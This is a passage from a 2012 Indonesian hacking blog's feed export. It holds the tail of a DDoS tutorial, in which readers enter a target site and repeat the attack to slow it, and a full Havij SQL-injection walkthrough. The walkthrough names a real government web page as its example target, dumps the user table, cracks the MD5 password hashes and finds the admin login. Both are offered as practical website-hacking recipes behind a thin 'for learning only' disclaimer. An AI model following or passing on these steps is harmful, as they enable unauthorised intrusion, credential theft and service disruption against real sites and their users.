href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s1600\/6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5eTqjqTVLEskRZnBaIaS0n6j9QhR9FpsSFWLBUYCpzfzynea7XuEaLdA15aiW4a5UDiYLaPHAXspkL_pCwTMDOTPneM3oDFZLfYJBbAP7S8i66uqHyg6w9cqinmcEbxsR2tO7m2aNfxTj\/s400\/6.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E9). Yang paling penting sobat tinggal mencari halaman login adminnya, Sobat hanya perlu mengklik Icon yang berjudul Find Admin, kemudian tunggu hingga muncul tulisan \u003Cb\u003EI'm IDLE\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENah bagaimana sob? lebih mudah atau lebih sulit dengan cara yang pernah saya post sebelumnya, kalo menurut saya cara ini adalah cara terpraktis, termurah dan paling gampang kalo kita mau meretas sebuah website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"color: white;\"\u003E, semoga sobat tidak bosan \u0026nbsp;mengunjungi blog cupu saya ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=416\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5651850487213810370\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html#comment-form","title":"153 